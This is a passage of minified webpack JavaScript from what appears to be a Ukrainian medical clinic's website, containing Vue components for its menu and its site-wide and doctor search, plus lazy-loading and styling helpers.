submenu-search"},[n("div",{staticClass:"submenu-search_wrap"},[n("div",{staticClass:"submenu-search_title"},[n("h3",[e._v("Про Оберіг")])]),e._v(" "),n("left-menu-search",{attrs:{lang:e.lang}})],1),e._v(" "),n("img",{staticClass:"search_tree",attrs:{width:"883",src:"/img/search-tree.svg",Alt:"Tree"}})]),e._v(" "),null!=e.groups?n("div",{staticClass:"left-menu_submenu-wrap fw"},[e._l(e.groups,function(t,r){return n("div",{key:t.id,staticClass:"left-menu_submenu-group",class:e.classGroups},[n("div",{staticClass:"left-menu_submenu-title"},[n("h4",[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])]),e._v(" "),t.titles?[n("div",{staticClass:"left-menu_submenu-group-wrapper"},e._l(t.titles,function(t,i){return n("div",{key:t.id,staticClass:"left-menu_submenu-item",style:{"animation-duration":.5+i/2+r/4+"s"}},[n("a",{attrs:{href:t.url},on:{click:function(n){return e.checkHash(t)}}},[e._v(e._s(t.text))])])}),0)]:e._e()],2)}),e._v(" "),n("img",{staticClass:"menu-tree",attrs:{width:"402",src:"/img/menu-tree.svg"}})],2):e._e()]):e._e(),e._v(" "),e.mobileSubmenuShow?n("div",{staticClass:"left-menu_submenu-mobile-wrap"},[n("div",{staticClass:"left-menu_submenu-mobile-breadcrumb"},[n("div",{staticClass:"left-menu_submenu-mobile-back",on:{click:e.goBack}},[n("svg",{attrs:{width:"21",height:"9",viewBox:"0 0 21 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M3.93402e-07 4.5L4.42105 9L4.42105 5.625L21 5.625L21 3.375L4.42105 3.375L4.42105 4.57971e-07L3.93402e-07 4.5Z",fill:"#999999"}})]),e._v(" "),n("span",[e._v(" Назад")])]),e._v(" "),n("div",{staticClass:"left-menu_submenu-mobile-nav"},[e._v("\n          "+e._s(e.navMobileSubmenu)+"\n        ")])]),e._v(" "),e._l(e.groups,function(t){return n("div",{key:t.id,staticClass:"left-menu_submenu-mobile-nav-list"},[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])})],2):e._e()])],1)},[],!1,null,"1b03f890",null).exports);function p(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var v={name:"headerSearch",components:{},props:{lang:{type:String,required:!0},allresultslink:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,hasResults:!1,checkedAdults:!1,checkedChildren:!1,searchWord:"",results:null}},methods:{__t:function(e){return window.__t(e)},onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<2)){e.next=3;break}return t.hasResults=!1,e.abrupt("return",!1);case 3:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=8,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=12,fetch(a,{method:"POST",body:n,headers:s});case 12:return l=e.sent,e.next=15,l.json();case 15:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0),e.next=22;break;case 19:e.prev=19,e.t0=e.catch(8),console.log("error:",e.t0);case 22:case"end":return e.stop()}},e,null,[[8,19]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){p(o,r,i,s,a,"next",e)}function a(e){p(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},m=Object(c.a)(v,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("div",{staticClass:"search in-header",class:{active:e.searchIsShow}},[n("div",{staticClass:"search_wrap"},[n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"header-search-form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green is-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v("\n              "+e._s(e.__t("Знайти"))+"\n              "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])])])]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&e.hasResults,expression:"searchIsShow && hasResults"}],staticClass:"search-results in-header"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))]),e._v(" "),null!=e.results?n("a",{staticClass:"search-results__doctor-button btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Усі результати")))]):e._e()]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&!e.hasResults,expression:"searchIsShow && !hasResults"}],staticClass:"search-layout"}),e._v(" "),n("div",{staticClass:"header_logo",on:{click:function(t){return e.showSearch()}}},[n("p",{staticClass:"size"},[n("i",{staticClass:"fa fa-lg",class:[e.searchIsShow?"fa-close":"fa-search"],attrs:{"aria-hidden":"true"}})])]),e._v(" "),n("div",{staticClass:"header_underline"})])},[],!1,null,null,null).exports;function g(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var y={name:"pageSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){g(o,r,i,s,a,"next",e)}function a(e){g(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},_=Object(c.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"search_form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function w(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var b={name:"doctorSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?onlyDoctors=true&query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("doctor_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord,onlyDoctors:!0})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=4,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=8,fetch(a,{method:"POST",body:n,headers:s});case 8:return l=e.sent,e.next=11,l.json();case 11:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=18;break;case 15:e.prev=15,e.t0=e.catch(4),console.log("error:",e.t0);case 18:case"end":return e.stop()}},e,null,[[4,15]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){w(o,r,i,s,a,"next",e)}function a(e){w(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},x=Object(c.a)(b,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть прізвище лікаря/лікарки")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>0?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;window.Vue=n("XuX8"),document.getElementById("left-menu")&&new Vue({el:"#left-menu",components:{left_menu:f}}),new Vue({el:"#header-search",components:{headerSearch:m}}),document.getElementById("page_search")&&new Vue({el:"#page_search",components:{pageSearch:_}}),document.getElementById("doctor_search")&&new Vue({el:"#doctor_search",components:{doctorSearch:x}})},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==("undefined"==typeof window?"undefined":_typeof(window))&&(n=window)}e.exports=n}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}({2:function(e,t,n){e.exports=n("RRHu")},PzX5:function(e,t){!function(e,t){"use strict";var n,r,i,o=function(e,n){var r,i;if(!(r=e.currentStyle||t.defaultView.getComputedStyle(e,null)))return null;for(var o in r)void 0!==(i=r[o])&&"object"!=_typeof(i)&&"function"!=typeof i&&i.length>0&&i!=parseInt(i)&&(n.style[o]=r[o])};if(!1===(n=t.createElement("div"),r="Khtml Ms O Moz Webkit".split(" "),i=r.length,function(e){if(e in n.style)return!0;for(e=e.replace(/^[a-z]/,function(e){return e.toUpperCase()});i--;)if(r[i]+e in n.style)return!0;return!1})("object-fit"))for(var s,a,l=t.querySelectorAll("[data-object-fit]"),c=0;c<l.length;c++){switch(s=t.createElement("div"),a=l[c].getAttribute("data-src-retina")?l[c].getAttribute("data-src-retina"):l[c].getAttribute("data-src")?l[c].getAttribute("data-src"):l[c].src,o(l[c],s),s.style.display="block",s.style.backgroundImage="url("+a+")",s.style.backgroundPosition="center center",s.style.className=l[c].className,s.style.backgroundRepeat="no-repeat",l[c].getAttribute("data-object-fit")){case"cover":s.style.backgroundSize="cover";break;case"contain":s.style.backgroundSize="contain";break;case"fill":s.style.backgroundSize="100% 100%";break;case"none":s.style.backgroundSize="auto"}l[c].parentNode.replaceChild(s,l[c])}}(window,document)},RRHu:function(e,t,n){"use strict";n.r(t);var r={items:document.querySelectorAll(".right-menu .right-menu_item"),default_arr:[],itemsLength:function(){return this.items.length},createArray:function(){for(var e=0;e<this.itemsLength();e++)this.default_arr.push(e)},shuffle:function(){this.default_arr.sort(function(){return Math.random()-.5})},hover:function(){for(var e=0;e<r.itemsLength();e++)for(var t=function(e){setTimeout(function(){r.items[r.default_arr[e]].classList.add("show","with-color"),setTimeout(function(){r.items[r.default_arr[e]].classList.remove("show")},70*(e+1))},100*(e+1))},n=0;n<r.default_arr.length;n++)t(n)},hoverMob:function(){for(var e=0;e<this.itemsLength();e++)this.items[e].classList.add("show","with-color"),this.items[e].classList.remove("show")},init:function(){this.createArray(),this.shuffle(),window.matchMedia("(max-width: 767px)").matches?this.hoverMob():this.hover()}},i=r,o=(n("PzX5"),n("X4Np")),s=n.n(o);document.addEventListener("DOMContentLoaded",function(){s()().observe(),i.init()})},X4Np:function(e,t,n){e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=document.createElement("img");e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,i=void 0,o=0;o<=r.length-1;o++)(i=r[o].getAttribute("data-src"))&&(r[o].src=i);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var s=",";if(t.getAttribute("data-background-delimiter")&&(s=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var a=t.getAttribute("data-background-image-set").split(s),l=a[0].substr(0,a[0].indexOf(" "))||a[0];l=-1===l.indexOf("url(")?"url("+l+")":l,1===a.length?t.style.backgroundImage=l:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+l+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var e,i,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},t,s),l=a.root,c=a.rootMargin,u=a.threshold,d=a.load,h=a.loaded,f=void 0;return"undefined"!=typeof window&&window.IntersectionObserver&&(f=new IntersectionObserver((e=d,i=h,function(t,o){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(o.unobserve(t.target),r(t.target)||(e(t.target),n(t.target),i(t.target)))})}),{root:l,rootMargin:c,threshold:u})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(o,l),t=0;t<e.length;t++)r(e[t])||(f?f.observe(e[t]):(d(e[t]),n(e[t]),h(e[t])))},triggerLoad:function(e){r(e)||(d(e),n(e),h(e))},observer:f}}}()}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=1)}({"+KwQ":function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},"/wvY":function(e,t,n){"use strict";var r=n("Psj3");n.n(r).a},1:function(e,t,n){e.exports=n("svFp")},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var 